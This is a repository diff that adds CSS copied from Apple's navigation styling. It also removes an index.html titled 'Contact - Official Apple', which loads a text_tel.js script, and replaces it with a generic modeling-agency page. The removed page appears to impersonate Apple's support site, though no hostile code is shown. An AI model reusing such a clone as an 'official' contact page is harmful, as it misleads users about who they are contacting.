+    background: #fff;
+    position: absolute;
+    left: 16px;
+    z-index: 1;
+    -webkit-transition: -webkit-transform .2s;
+    transition: -webkit-transform .2s;
+    transition: transform .2s;
+    transition: transform .2s, -webkit-transform .2s
+}
+
+#ac-globalnav .ac-gn-menuanchor-close,
+#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuanchor-open,
+#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuanchor-open {
+    display: none
+}
+
+#ac-globalnav .ac-gn-menuicon-bread-crust-top {
+    top: 23px;
+    -webkit-transition: -webkit-transform .2s .2s;
+    transition: -webkit-transform .2s .2s;
+    transition: transform .2s .2s;
+    transition: transform .2s .2s, -webkit-transform .2s .2s;
+    -webkit-transform: translateY(-3px);
+    -ms-transform: translateY(-3px);
+    transform: translateY(-3px)
+}
+
+#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-bread-crust-top,
+#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-bread-crust-top {
+    -webkit-transform: translateY(0);
+    -ms-transform: translateY(0);
+    transform: translateY(0);
+    -webkit-transition-delay: 0;
+    transition-delay: 0
+}
+
+#ac-globalnav .ac-gn-menuicon-bread-crust-bottom {
+    bottom: 23px;
+    -webkit-transform: translateY(3px);
+    -ms-transform: translateY(3px);
+    transform: translateY(3px)
+}
+
+#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-bread-crust-bottom,
+#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-bread-crust-bottom {
+    -webkit-transition: -webkit-transform .2s;
+    transition: -webkit-transform .2s;
+    transition: transform .2s;
+    transition: transform .2s, -webkit-transform .2s;
+    -webkit-transform: translateY(0);
+    -ms-transform: translateY(0);
+    transform: translateY(0)
+}
+
+#ac-globalnav .ac-gn-menuanchor {
+    left: 0;
+    color: #fff;
+    position: absolute;
+    top: 0;
+    width: 1px;
+    height: 1px;
+    z-index: 10
+}
+
+#ac-globalnav .ac-gn-menuanchor:focus {
+    outline-offset: -8px;
+    width: 48px;
+    height: 48px
+}
+
+#ac-globalnav .ac-gn-menuanchor-label {
+    position: absolute;
+    clip: rect(1px 1px 1px 1px);
+    clip: rect(1px, 1px, 1px, 1px);
+    -webkit-clip-path: inset(0 0 99.9% 99.9%);
+    clip-path: inset(0 0 99.9% 99.9%);
+    overflow: hidden;
+    height: 1px;
+    width: 1px;
+    padding: 0;
+    border: 0
+}
+
+#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuanchor-close,
+#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuanchor-close {
+    display: block
+}
+
+#ac-globalnav .ac-gn-bag-badge {
+    border-radius: 6px;
+    margin-top: -2px;
+    margin-left: -3px;
+    width: 6px;
+    height: 6px;
+    background: #6bf;
+    display: none;
+    position: absolute;
+    top: 50%;
+    left: 50%;
+    z-index: 1
+}
+
+#ac-globalnav .ac-gn-bagview {
+    margin-right: -123px;
+    right: 0;
+    position: absolute;
+    top: 48px;
+    z-index: 1
+}
+
+@media only screen and (max-width:1275px) {
+    #ac-globalnav .ac-gn-bagview {
+        margin-right: calc(512px - 50vw);
+        right: 5px
+    }
+}
+
+@media only screen and (max-width:1024px) {
+    #ac-globalnav .ac-gn-bagview {
+        margin-right: 0
+    }
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-bag-badge {
+        border-radius: 7px;
+        margin-top: -3.5px;
+        margin-left: -3.5px;
+        width: 7px;
+        height: 7px
+    }
+    #ac-globalnav .ac-gn-bagview {
+        margin-right: 0;
+        top: 52px
+    }
+}
+
+#ac-globalnav .ac-gn-bagview-caret {
+    overflow: hidden;
+    position: absolute;
+    bottom: -5px;
+    left: 0;
+    width: 100%;
+    height: 10px;
+    z-index: 1
+}
+
+@media only screen and (max-width:419px) {
+    #ac-globalnav .ac-gn-bagview-caret {
+        height: 9px;
+        margin-bottom: 0
+    }
+}
+
+#ac-globalnav .ac-gn-bagview-caret:after {
+    left: 50%;
+    border: 1px solid;
+    content: "";
+    display: block;
+    position: absolute;
+    top: 0;
+    width: 12px;
+    height: 12px;
+    -webkit-transform: rotate(45deg);
+    -ms-transform: rotate(45deg);
+    transform: rotate(45deg);
+    -webkit-transform-origin: 0 0;
+    -ms-transform-origin: 0 0;
+    transform-origin: 0 0;
+    z-index: 1
+}
+
+#ac-globalnav .ac-gn-bagview-caret,
+#ac-globalnav .ac-gn-searchview {
+    display: none
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-bagview-caret {
+        bottom: 100%
+    }
+    #ac-globalnav .ac-gn-bagview-caret:after {
+        left: auto;
+        right: 5px
+    }
+}
+
+#ac-globalnav .ac-gn-bagview {
+    border: 1px solid #d6d6d6;
+    border-radius: 2px;
+    display: none;
+    width: 288px;
+    font-size: 15px;
+    line-height: 1.16667;
+    letter-spacing: -.014em;
+    background: #fff
+}
+
+#ac-globalnav .ac-gn-bagview-content {
+    margin: 0 auto;
+    min-height: 90px;
+    padding: 0 20px;
+    position: relative;
+    z-index: 2
+}
+
+#ac-globalnav .ac-gn-bagview-caret:after {
+    background: #fff;
+    border-color: #d6d6d6
+}
+
+@media only screen and (max-width:419px) {
+    #ac-globalnav .ac-gn-bagview {
+        border-radius: 0;
+        border-width: 0 0 1px;
+        top: 48px;
+        left: 0;
+        right: 0;
+        width: 100%
+    }
+    #ac-globalnav .ac-gn-bagview-content {
+        padding: 0 48px
+    }
+    #ac-globalnav .ac-gn-bagview-caret:after {
+        right: 11px;
+        border-color: #fff
+    }
+}
+
+#ac-globalnav .ac-gn-bag {
+    z-index: 2
+}
+
+#ac-globalnav .ac-gn-searchview-content {
+    position: absolute;
+    top: 0;
+    left: 16.66667%;
+    width: 66.66667%;
+    height: 100vh;
+    z-index: 3;
+    pointer-events: none
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-searchview-content {
+        top: 63px;
+        left: 0;
+        bottom: 0;
+        right: 0;
+        width: 100%;
+        height: auto
+    }
+}
+
+#ac-globalnav .ac-gn-searchview-close {
+    right: 9px;
+    position: absolute;
+    z-index: 3;
+    width: 38px;
+    height: 44px;
+    top: 0;
+    opacity: 1;
+    color: #fff;
+    cursor: pointer;
+    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
+    transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
+    -webkit-tap-highlight-color: transparent
+}
+
+#ac-globalnav .ac-gn-searchview-close:-moz-focusring {
+    outline: #fff dotted 1px
+}
+
+#ac-globalnav .ac-gn-searchview-close::-moz-focus-inner {
+    border: 0
+}
+
+#ac-globalnav .ac-gn-searchview-close:active,
+#ac-globalnav .ac-gn-searchview-close:hover {
+    opacity: .65
+}
+
+#ac-globalnav .ac-gn-searchview-close:focus {
+    outline-offset: -7px
+}
+
+#ac-globalnav .ac-gn-searchview-close:focus:active {
+    outline: 0
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-searchview-close {
+        left: 50%;
+        margin-left: -24px;
+        width: 48px;
+        height: 48px;
+        z-index: 3;
+        overflow: hidden
+    }
+}
+
+#ac-globalnav .ac-gn-searchview-close-wrapper {
+    display: block;
+    width: 100%;
+    height: 100%
+}
+
+#ac-globalnav .ac-gn-searchview-close-left,
+#ac-globalnav .ac-gn-searchview-close-right {
+    height: 18px;
+    width: 1px;
+    background: #fff;
+    position: absolute;
+    display: block;
+    top: 11px;
+    z-index: 1
+}
+
+#ac-globalnav .ac-gn-searchview-close-left {
+    right: 12px;
+    -webkit-transform: scale3d(1, .65, 1);
+    transform: scale3d(1, .65, 1);
+    -webkit-transform-origin: 0 100%;
+    -ms-transform-origin: 0 100%;
+    transform-origin: 0 100%
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-searchview-close-left,
+    #ac-globalnav .ac-gn-searchview-close-right {
+        top: 20px;
+        height: 1px;
+        width: 12px
+    }
+    #ac-globalnav .ac-gn-searchview-close-left {
+        left: auto;
+        right: 50%;
+        -webkit-transform: rotate(40deg);
+        -ms-transform: rotate(40deg);
+        transform: rotate(40deg);
+        -webkit-transform-origin: 100% 100%;
+        -ms-transform-origin: 100% 100%;
+        transform-origin: 100% 100%
+    }
+}
+
+#ac-globalnav .ac-gn-searchview-close-right {
+    left: 12px;
+    -webkit-transform: scale3d(1, .65, 1);
+    transform: scale3d(1, .65, 1);
+    -webkit-transform-origin: 100% 100%;
+    -ms-transform-origin: 100% 100%;
+    transform-origin: 100% 100%
+}
+
+#ac-globalnav button,
+#ac-globalnav input {
+    border: none;
+    background-color: transparent
+}
+
+#ac-globalnav .ac-gn-searchform {
+    height: 44px;
+    line-height: 44px
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-searchview-close-right {
+        left: 50%;
+        -webkit-transform: rotate(-40deg);
+        -ms-transform: rotate(-40deg);
+        transform: rotate(-40deg);
+        -webkit-transform-origin: 0 0;
+        -ms-transform-origin: 0 0;
+        transform-origin: 0 0
+    }
+    #ac-globalnav .ac-gn-searchform {
+        height: 44px;
+        line-height: 44px;
+        padding: 0 48px
+    }
+}
+
+#ac-globalnav .ac-gn-searchform-wrapper {
+    padding-left: 40px;
+    position: relative;
+    z-index: 2
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-searchform-wrapper {
+        background: #000;
+        border-bottom: 1px solid #ccc;
+        right: 200%;
+        padding: 0 24px;
+        height: 44px
+    }
+}
+
+#ac-globalnav .ac-gn-searchform-input {
+    font-size: 17px;
+    line-height: 1.29412;
+    letter-spacing: -.021em;
+    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
+    color: #fff;
+    outline: 0;
+    width: 100%;
+    height: 1.29412em
+}
+
+#ac-globalnav .ac-gn-searchform-input::-webkit-input-placeholder {
+    color: #888;
+    opacity: 1
+}
+
+#ac-globalnav .ac-gn-searchform-input:-ms-input-placeholder {
+    color: #888;
+    opacity: 1
+}
+
+#ac-globalnav .ac-gn-searchform-input::placeholder {
+    color: #888;
+    opacity: 1
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-searchform-input {
+        font-size: 17px;
+        line-height: 1.26471;
+        letter-spacing: -.021em;
+        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
+        height: 1.26471em
+    }
+    #ac-globalnav .ac-gn-searchform-input::-webkit-input-placeholder {
+        color: #666
+    }
+    #ac-globalnav .ac-gn-searchform-input:-ms-input-placeholder {
+        color: #666
+    }
+    #ac-globalnav .ac-gn-searchform-input::placeholder {
+        color: #666
+    }
+}
+
+#ac-globalnav .ac-gn-searchform-input::-ms-clear {
+    display: none;
+    width: 0;
+    height: 0
+}
+
+#ac-globalnav .ac-gn-searchform-submit {
+    left: 0;
+    position: absolute;
+    z-index: 1;
+    top: 0;
+    width: 40px;
+    height: 44px;
+    cursor: pointer;
+    background-image: url(globalnav/search/image_large.html);
+    background-position: 10px 50%;
+    background-repeat: no-repeat;
+    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
+    transition: opacity .2s cubic-bezier(.645, .045, .355, 1)
+}
+
+#ac-globalnav .ac-gn-searchform-submit:-moz-focusring {
+    outline: #fff dotted 1px
+}
+
+#ac-globalnav .ac-gn-searchform-submit::-moz-focus-inner {
+    border: 0
+}
+
+#ac-globalnav .ac-gn-searchform-submit:active,
+#ac-globalnav .ac-gn-searchform-submit:hover {
+    opacity: .65
+}
+
+#ac-globalnav .ac-gn-searchform-submit:focus {
+    outline-offset: -7px
+}
+
+#ac-globalnav .ac-gn-searchform-submit[disabled] {
+    opacity: 1;
+    cursor: default
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-searchform-submit {
+        background-repeat: no-repeat;
+        background-image: url(globalnav/search/image_small.html);
+        width: 20px;
+        background-position: 0 50%
+    }
+    #ac-globalnav .ac-gn-searchform-submit:focus {
+        outline-offset: 0
+    }
+    #ac-globalnav .ac-gn-searchform-reset {
+        width: 22px;
+        height: 42px;
+        background-size: 22px 42px;
+        background-repeat: no-repeat;
+        background-image: url(globalnav/search/icon_reset_small.html)
+    }
+}
+
+#ac-globalnav .ac-gn-searchform-reset {
+    right: 0;
+    display: none;
+    position: absolute;
+    z-index: 1;
+    top: 0;
+    cursor: pointer
+}
+
+#ac-globalnav .ac-gn-searchform-reset:-moz-focusring {
+    outline: #fff dotted 1px
+}
+
+#ac-globalnav .ac-gn-searchform-reset::-moz-focus-inner {
+    border: 0
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-searchform-reset {
+        cursor: default;
+        display: block;
+        opacity: 0;
+        pointer-events: none;
+        -webkit-transition: opacity .3s ease;
+        transition: opacity .3s ease
+    }
+}
+
+#ac-globalnav .ac-gn-searchresults,
+#ac-gn-segmentbar {
+    font-weight: 400;
+    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
+    display: none
+}
+
+#ac-globalnav .ac-gn-searchresults {
+    font-size: 14px;
+    line-height: 2;
+    letter-spacing: -.01em;
+    background: #fff;
+    border-top: none;
+    color: #888;
+    max-height: calc(100% - 44px);
+    overflow-x: hidden;
+    overflow-y: auto;
+    -webkit-overflow-scrolling: touch;
+    white-space: nowrap
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-searchresults {
+        font-size: 15px;
+        line-height: 2.86667;
+        letter-spacing: -.018em;
+        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
+        background: 0 0;
+        border: none;
+        color: #999;
+        max-height: none;
+        padding: 44px 48px 0;
+        position: absolute;
+        top: 0;
+        left: 0;
+        bottom: 0;
+        right: 0;
+        z-index: 1
+    }
+}
+
+#ac-gn-segmentbar {
+    font-size: 11px;
+    line-height: 1;
+    letter-spacing: .005em;
+    background: #444;
+    position: absolute;
+    top: -40px;
+    left: 0;
+    min-width: 1024px;
+    width: 100%;
+    height: 40px;
+    z-index: 9998
+}
+
+@media only screen and (max-width:1023px) {
+    #ac-gn-segmentbar {
+        min-width: 320px
+    }
+}
+
+@media only screen and (max-width:767px) {
+    #ac-gn-segmentbar {
+        top: -44px;
+        height: 44px
+    }
+}
+
+@media only screen and (min-device-width:320px) and (max-device-width:568px) and (-webkit-min-device-pixel-ratio:2) and (device-aspect-ratio:40/71) {
+    footer {
+        display: none
+    }
+    .as-banner.as-banner--top .as-banner-image {
+        min-height: 0;
+        height: 100%
+    }
+    .as-banner-cont {
+        width: 100%;
+        height: 60%
+    }
+    .as-banner-content {
+        width: 100%;
+        height: 50%
+    }
+    .as-banner.as-banner--top .as-banner-content .pageTitle,
+    .sectionTitle {
+        margin-top: 0;
+        padding: 10px 0 0
+    }
+    .pageTitle-heading {
+        font-size: 26px
+    }
+    .sectionTitle-heading {
+        font-size: 24px
+    }
+    .pageTitle-intro {
+        font-size: 16px
+    }
+    #ac-globalnav .ac-gn-list :nth-child(2) {
+        margin-top: 0
+    }
+}
+
+@media only screen and (min-device-width:320px) and (max-device-width:568px) and (-webkit-min-device-pixel-ratio:2) and (orientation:landscape) {
+    .as-banner-cont {
+        height: 20%
+    }
+}
+
+@media only screen and (min-device-width:320px) and (max-device-width:568px) and (-webkit-min-device-pixel-ratio:2) and (orientation:portrait) {
+    #ac-globalfooter .ac-gf-footer-legal {
+        padding-top: 0
+    }
+}
+
+@media only screen and (min-device-width:320px) and (max-device-width:480px) and (-webkit-device-pixel-ratio:2) and (device-aspect-ratio:2/3) {
+    footer {
+        display: none
+    }
+}
+
+@media only screen and (min-device-width:320px) and (max-device-width:480px) and (-webkit-min-device-pixel-ratio:2) and (device-aspect-ratio:2/3) {
+    .as-banner.as-banner--top .as-banner-image {
+        min-height: 0;
+        height: 100%
+    }
+    .as-banner-cont,
+    .as-banner-content {
+        width: 100%;
+        height: 50%
+    }
+    .as-banner.as-banner--top .as-banner-content .pageTitle,
+    .sectionTitle {
+        margin-top: 0;
+        padding: 10px 0 0
+    }
+    .pageTitle-heading {
+        font-size: 26px
+    }
+    .sectionTitle-heading {
+        font-size: 24px
+    }
+    .pageTitle-intro {
+        font-size: 16px
+    }
+    #ac-globalnav .ac-gn-list :nth-child(2) {
+        margin-top: 0
+    }
+}
+
+@media only screen and (min-device-width:320px) and (max-device-width:480px) and (-webkit-min-device-pixel-ratio:2) and (orientation:landscape) {
+    .as-banner-cont {
+        height: 20%
+    }
+}
+
+@media only screen and (min-device-width:375px) and (max-device-width:667px) and (-webkit-min-device-pixel-ratio:2) {
+    footer {
+        display: block;
+        margin-top: 80px !important;
+    }
+    .as-banner.as-banner--top .as-banner-image {
+        min-height: 0;
+        height: 100%
+    }
+    .as-banner-cont {
+        width: 100%;
+        height: 70%
+    }
+    .as-banner-content {
+        width: 100%;
+        /* height:50% */
+    }
+    .as-banner.as-banner--top .as-banner-content .pageTitle,
+    .sectionTitle {
+        margin-top: 0;
+        padding: 20px 0 0
+    }
+    .pageTitle-heading {
+        font-size: 28px
+    }
+    .sectionTitle-heading {
+        font-size: 26px
+    }
+    .pageTitle-intro {
+        font-size: 18px
+    }
+    #ac-globalnav .ac-gn-list :nth-child(2) {
+        margin-top: 0
+    }
+}
+
+@media only screen and (min-device-width:375px) and (max-device-width:667px) and (-webkit-min-device-pixel-ratio:2) and (orientation:landscape) {
+    .as-banner-cont {
+        height: 20%
+    }
+}
+
+@media only screen and (min-device-width:414px) and (max-device-width:736px) and (-webkit-min-device-pixel-ratio:3) {
+    footer {
+        display: block
+    }
+    .ac-gf-footer-locale,
+    .ac-gf-footer-shop {
+        display: none
+    }
+    .as-banner.as-banner--top .as-banner-image {
+        min-height: 0;
+        height: 100%
+    }
+    .as-banner-cont {
+        width: 100%;
+        height: 80%
+    }
+    .as-banner-content {
+        width: 100%;
+        height: 50%
+    }
+    .as-banner.as-banner--top .as-banner-content .pageTitle,
+    .sectionTitle {
+        margin-top: 0;
+        padding: 20px 0 0
+    }
+    .pageTitle-heading {
+        font-size: 28px
+    }
+    .sectionTitle-heading {
+        font-size: 26px
+    }
+    .pageTitle-intro {
+        font-size: 20px
+    }
+    #ac-globalnav .ac-gn-list :nth-child(2) {
+        margin-top: 0
+    }
+}
+
+@media only screen and (min-device-width:414px) and (max-device-width:736px) and (-webkit-min-device-pixel-ratio:3) and (orientation:landscape) {
+    .as-banner-cont {
+        height: 20%
+    }
+    footer {
+        display: none
+    }
+}
+
+@media only screen and (min-device-width:736px) {
+    .as-banner.as-banner--top .as-banner-image {
+        height: calc(100vh - 40px);
+        max-height: 110vh
+    }
+}
+
+@media only screen and (min-device-width:1200px) {
+    .pageTitle-heading {
+        font-size: 45px
+    }
+    .sectionTitle-heading {
+        font-size: 40px
+    }
+    .pageTitle-intro {
+        font-size: 28px
+    }
+}


==== commit b77b9f86: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,378 +1,22 @@
-
-<!DOCTYPE html>
-<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" class="no-js">
-
-
-    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
-    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
-    <meta name="viewport" content="width=device-width, initial-scale=1" />
-    <meta http-equiv="cache-control" content="max-age=3600" />
-    <title>Contact - Official Apple</title>
-    <meta name="description" content="Contact Apple support by phone or chat, set up a repair, or make a Genius Bar appointment for iPhone, iPad, Mac and more." />
-    <link rel="stylesheet" href="Base.css" type="text/css" />
-    <link rel="stylesheet" type="text/css" href="fonts/_families%3dSF%2bPro%2cv1_7CSF%2bPro%2bIcons%2cv1html.html" />
-    <script src="text_tel.js"></script>
-
+<!doctype html>
+<html lang="en">
+<head>
+<meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1">
+<title>Northstar Model Management | Professional Modeling Services</title>
+<meta name="description" content="Northstar Model Management provides professional commercial, editorial, lifestyle, e-commerce and promotional modeling services for brands and creative teams.">
+<meta name="robots" content="index,follow">
+<link rel="canonical" href="https://www.example.com/">
+<link rel="stylesheet" href="assets/style.css">
 </head>
-
 <body>
-    <div id="result"></div>
-    <input type="checkbox" id="ac-gn-menustate" class="ac-gn-menustate" />
-    <nav id="ac-globalnav" class="no-js">
-        <div class="ac-gn-content">
-            <ul class="ac-gn-header">
-                <li class="ac-gn-item ac-gn-menuicon">
-                    <label class="ac-gn-menuicon-label" for="ac-gn-menustate" aria-hidden="true">
-					 <span class="ac-gn-menuicon-bread ac-gn-menuicon-bread-top">
-						 <span class="ac-gn-menuicon-bread-crust ac-gn-menuicon-bread-crust-top"></span>
-					 </span>
-					 <span class="ac-gn-menuicon-bread ac-gn-menuicon-bread-bottom">
-						 <span class="ac-gn-menuicon-bread-crust ac-gn-menuicon-bread-crust-bottom"></span>
-					 </span>
-				 </label>
-                    <a href="#ac-gn-menustate" class="ac-gn-menuanchor ac-gn-menuanchor-open" id="ac-gn-menuanchor-open">
-					 <span class="ac-gn-menuanchor-label">Open Menu </span></a>
-                    <a href="#" class="ac-gn-menuanchor ac-gn-menuanchor-close" id="ac-gn-menuanchor-close">
-					 <span class="ac-gn-menuanchor-label">Close Menu </span></a>
-                </li>
-                <li class="ac-gn-item ac-gn-apple">
-                    <a class="ac-gn-link ac-gn-link-apple" href="#" id="ac-gn-firstfocus-small">
-					 <span class="ac-gn-link-text">Apple </span></a>
-                </li>
-                <li class="ac-gn-item ac-gn-bag ac-gn-bag-small" id="ac-gn-bag-small">
-                    <a class="ac-gn-link ac-gn-link-bag analytics-exitlink" href="#"><span class="ac-gn-link-text">Shopping Bag </span><span class="ac-gn-bag-badge"></span></a>
-                    <span class="ac-gn-bagview-caret ac-gn-bagview-caret-large"></span>
-                </li>
-            </ul>
-            <ul class="ac-gn-list">
-                <li class="ac-gn-item ac-gn-apple">
